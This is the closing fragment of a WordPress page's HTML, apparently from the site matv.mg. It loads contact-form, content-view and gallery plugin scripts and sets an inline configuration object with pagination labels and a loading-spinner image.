<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4739b48f3b","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
